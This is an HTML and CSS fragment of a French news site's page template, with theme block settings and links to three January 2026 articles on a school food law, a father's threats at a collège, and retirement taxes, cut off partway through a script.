<style>.tdi_88{margin-bottom:50px!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-bottom:30px!important}}</style>
<style>.tdi_88 .td-image-wrap{padding-bottom:85%}.tdi_88 .entry-thumb{background-position:center 50%}.tdi_88 .td-image-container{flex:0 0 40%;width:40%;display:block;order:1}.ie10 .tdi_88 .td-image-container,.ie11 .tdi_88 .td-image-container{flex:0 0 auto}.tdi_88 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_88 .td-module-meta-info{flex:1;padding:0 10px 0 0;border-color:#eaeaea}body .tdi_88 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_88 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:18px;margin-bottom:18px}.tdi_88 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_88 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_88 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_88 .td-post-vid-time{display:block}.tdi_88 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#00846b;font-family:Crimson Pro!important;font-size:16px!important}.tdi_88 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_88 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_88 .td-excerpt{display:none;color:#000000;column-count:1;column-gap:48px}.tdi_88 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_88 .td-read-more{display:none}.tdi_88 .td-author-date{display:inline}.tdi_88 .td-post-author-name{display:none}.tdi_88 .td-post-date,.tdi_88 .td-post-author-name span{display:inline-block}.tdi_88 .entry-review-stars{display:inline-block}.tdi_88 .td-icon-star,.tdi_88 .td-icon-star-empty,.tdi_88 .td-icon-star-half{font-size:15px}.tdi_88 .td-module-comments{display:none}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_88 .td_module_wrap:hover .td-module-title a{color:#ffb159!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .entry-title{margin:8px 0;font-family:Poppins!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_88 .td-editor-date,.tdi_88 .td-editor-date .td-post-author-name a,.tdi_88 .td-editor-date .entry-date,.tdi_88 .td-module-comments a{font-family:Crimson Pro!important;font-size:16px!important}html:not([class*='ie']) .tdi_88 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .td-image-container{flex:0 0 35%;width:35%}.ie10 .tdi_88 .td-image-container,.ie11 .tdi_88 .td-image-container{flex:0 0 auto}.tdi_88 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_88 .td-module-container:before{bottom:-13px}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .entry-title{font-size:14px!important}.tdi_88 .td-post-category{font-size:14px!important}.tdi_88 .td-editor-date,.tdi_88 .td-editor-date .td-post-author-name a,.tdi_88 .td-editor-date .entry-date,.tdi_88 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_88 .td-module-container:before{bottom:-13px}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .entry-title{font-size:11px!important}.tdi_88 .td-post-category{font-size:12px!important}.tdi_88 .td-editor-date,.tdi_88 .td-editor-date .td-post-author-name a,.tdi_88 .td-editor-date .entry-date,.tdi_88 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_88 .td-module-meta-info{padding:0 15px 0 0}.tdi_88 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_88 .td-module-container:before{bottom:-13px}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .td-post-category{font-size:14px!important}.tdi_88 .td-editor-date,.tdi_88 .td-editor-date .td-post-author-name a,.tdi_88 .td-editor-date .entry-date,.tdi_88 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_88 = new tdBlock();
block_tdi_88.id = "tdi_88";
block_tdi_88.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_floated":"float_right","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_weight":"600","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","f_cat_font_family":"789","f_cat_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTQifQ==","art_title":"8px 0","title_txt_hover":"#ffb159","ex_txt":"#000000","excerpt_middle":"yes","meta_info_align":"","offset":"1","image_height":"85","modules_gap":"30","show_excerpt":"none","image_width":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM1In0=","cat_txt":"#00846b","show_author":"none","meta_padding":"eyJhbGwiOiIwIDEwcHggMCAwIiwicGhvbmUiOiIwIDE1cHggMCAwIn0=","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tYm90dG9tIjoiMzAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","all_modules_space":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjI2IiwicG9ydHJhaXQiOiIyNiIsInBob25lIjoiMjYifQ==","video_icon":"30","excl_padd":"eyJsYW5kc2NhcGUiOiIzcHggNnB4IDJweCIsInBvcnRyYWl0IjoiM3B4IDZweCAycHgiLCJwaG9uZSI6IjNweCA2cHggMnB4In0=","f_excl_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4711","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';
block_tdi_88.td_column_number = "1";
block_tdi_88.block_type = "td_flex_block_1";
block_tdi_88.post_count = "3";
block_tdi_88.found_posts = "2272";
block_tdi_88.header_color = "";
block_tdi_88.ajax_pagination_infinite_stop = "";
block_tdi_88.max_num_pages = "757";
tdBlocksArray.push(block_tdi_88);
</script><div class="td-block-title-wrap"></div><div id="tdi_88" class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/on-pourrait-interdire-les-desserts-a-lecole-sodas-desserts-snacks-bientot-interdits-a-la-cantine-et-en-entreprise-ce-que-prevoit-la-nouvelle-loi-alimentation/" rel="bookmark" class="td-image-wrap " title="« On pourrait interdire les desserts à l’école » : sodas, desserts, snacks… bientôt interdits à la cantine et en entreprise ? ce que prévoit la nouvelle loi alimentation"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/sodas-desserts-snacks…-bientot-interdits-a-la-cantine-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/on-pourrait-interdire-les-desserts-a-lecole-sodas-desserts-snacks-bientot-interdits-a-la-cantine-et-en-entreprise-ce-que-prevoit-la-nouvelle-loi-alimentation/" rel="bookmark" title="« On pourrait interdire les desserts à l’école » : sodas, desserts, snacks… bientôt interdits à la cantine et en entreprise ? ce que prévoit la nouvelle loi alimentation">« On pourrait interdire les desserts à l’école » : sodas, desserts, snacks… bientôt interdits à la cantine et en entreprise ? ce que...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:51:42+00:00">janvier 23, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/sa-fille-harcelee-depuis-des-mois-un-pere-a-bout-se-rend-devant-un-college-doccitanie-et-menace-et-se-dit-pret-a-couper-des-tetes/" rel="bookmark" class="td-image-wrap " title="Sa fille harcelée depuis des mois, un père à bout se rend devant un collège d’Occitanie et menace et se dit prêt à « couper des têtes »"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/un-pere-a-bout-se-rend-devant-un-college-dOccitanie-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/autre/" class="td-post-category">Autre</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/sa-fille-harcelee-depuis-des-mois-un-pere-a-bout-se-rend-devant-un-college-doccitanie-et-menace-et-se-dit-pret-a-couper-des-tetes/" rel="bookmark" title="Sa fille harcelée depuis des mois, un père à bout se rend devant un collège d’Occitanie et menace et se dit prêt à « couper des têtes »">Sa fille harcelée depuis des mois, un père à bout se rend devant un collège d’Occitanie et menace et se dit prêt à « couper...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T17:44:11+00:00">janvier 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/retraite-2026-attention-a-cette-ligne-precise-de-votre-avis-dimpot-elle-determine-si-vous-devrez-payer-la-csg-et-la-crds/" rel="bookmark" class="td-image-wrap " title="Retraite 2026 : attention à cette ligne précise de votre avis d’impôt, elle détermine si vous devrez payer la CSG et la CRDS"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/Retraite-2026-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/autre/" class="td-post-category">Autre</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/retraite-2026-attention-a-cette-ligne-precise-de-votre-avis-dimpot-elle-determine-si-vous-devrez-payer-la-csg-et-la-crds/" rel="bookmark" title="Retraite 2026 : attention à cette ligne précise de votre avis d’impôt, elle détermine si vous devrez payer la CSG et la CRDS">Retraite 2026 : attention à cette ligne précise de votre avis d’impôt, elle détermine si vous devrez payer la CSG et la CRDS</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:02:11+00:00">janvier 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_89" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_90  wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_90,.tdi_90 .tdc-columns{min-height:0}.tdi_90>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f9f9f9!important}.tdi_90,.tdi_90 .tdc-columns{display:block}.tdi_90 .tdc-columns{width:100%}.tdi_90:before,.tdi_90:after{display:table}.tdi_90{padding-top:40px!important}.tdi_90 .td_block_wrap{text-align:left}</style>
<div class="tdi_89_rand_style td-element-style"></div><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_92{vertical-align:baseline}.tdi_92>.wpb_wrapper,.tdi_92>.wpb_wrapper>.tdc-elements{display:block}.tdi_92>.wpb_wrapper>.tdc-elements{width:100%}.tdi_92>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_92>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_93 td-pb-border-top td_block_template_1 td-fix-index" data-td-block-uid="tdi_93">
<style>.tdi_93{margin-bottom:20px!important}</style>
<style>body .tdi_93 .td-block-title a,body .tdi_93 .td-block-title span{font-family:Poppins!important;font-size:16px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_93 .td-block-title a,body .tdi_93 .td-block-title span{font-size:13px!important}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More article</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_94 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_94">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-bottom:40px!important}}@media (max-width:767px){.tdi_94{margin-bottom:50px!important}}</style>
<style>.tdi_94 .td-image-wrap{padding-bottom:65%}.tdi_94 .entry-thumb{background-position:center 50%}.tdi_94 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_94 .td-image-container{display:block;order:0}.ie10 .tdi_94 .td-module-meta-info,.ie11 .tdi_94 .td-module-meta-info{flex:auto}body .tdi_94 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_94 .td-module-meta-info{display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_94 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_94 .td_module_wrap{width:25%;float:left;padding-left:15px;padding-right:15px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_94 .td_module_wrap{float:right}.tdi_94 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_94 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_94 .td-post-vid-time{display:block}.tdi_94 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#00846b;font-family:Crimson Pro!important;font-size:16px!important}.tdi_94 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_94 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_94 .td-excerpt{display:none;color:#000000;column-count:1;column-gap:48px}.tdi_94 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_94 .td-read-more{display:none}.tdi_94 .td-author-date{display:inline}.tdi_94 .td-post-author-name{display:inline-block}.tdi_94 .td-post-date,.tdi_94 .td-post-author-name span{display:inline-block}.tdi_94 .entry-review-stars{display:inline-block}.tdi_94 .td-icon-star,.tdi_94 .td-icon-star-empty,.tdi_94 .td-icon-star-half{font-size:15px}.tdi_94 .td-module-comments{display:none}.tdi_94 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_94 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_94 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_94 .td_module_wrap:hover .td-module-title a{color:#ffb159!important}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .entry-title{margin:8px 0;font-family:Poppins!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}.tdi_94 .td-editor-date,.tdi_94 .td-editor-date .td-post-author-name a,.tdi_94 .td-editor-date .entry-date,.tdi_94 .td-module-comments a{font-family:Crimson Pro!important;font-size:16px!important}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_94 .td-module-container:before{bottom:-18px}.tdi_94 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_94 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .entry-title{font-size:14px!important}.tdi_94 .td-post-category{font-size:14px!important}.tdi_94 .td-editor-date,.tdi_94 .td-editor-date .td-post-author-name a,.tdi_94 .td-editor-date .entry-date,.tdi_94 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_94 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_94 .td-module-container:before{bottom:-18px}.tdi_94 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_94 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .entry-title{font-size:13px!important}.tdi_94 .td-post-category{font-size:12px!important}.tdi_94 .td-editor-date,.tdi_94 .td-editor-date .td-post-author-name a,.tdi_94 .td-editor-date .entry-date,.tdi_94 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_94 .td_module_wrap{width:100%;float:left;padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.rtl .tdi_94 .td_module_wrap{float:right}.tdi_94 .td-module-container:before{bottom:-18px}.tdi_94 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .td-post-category{font-size:14px!important}.tdi_94 .td-editor-date,.tdi_94 .td-editor-date .td-post-author-name a,.tdi_94 .td-editor-date .entry-date,.tdi_94 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","hide_audio":"yes","image_floated":"","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_weight":"600","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#00846b","f_cat_font_family":"789","f_cat_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTQifQ==","art_title":"8px 0","title_txt_hover":"#ffb159","ex_txt":"#000000","excerpt_middle":"yes","meta_info_align":"center","image_height":"65","modules_gap":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","show_excerpt":"none","tdc_css":"[base64]","category_id":"","excl_padd":"eyJsYW5kc2NhcGUiOiIzcHggNnB4IDJweCIsInBvcnRyYWl0IjoiM3B4IDZweCAycHgiLCJwaG9uZSI6IjNweCA2cHggMnB4In0=","f_excl_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4711","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 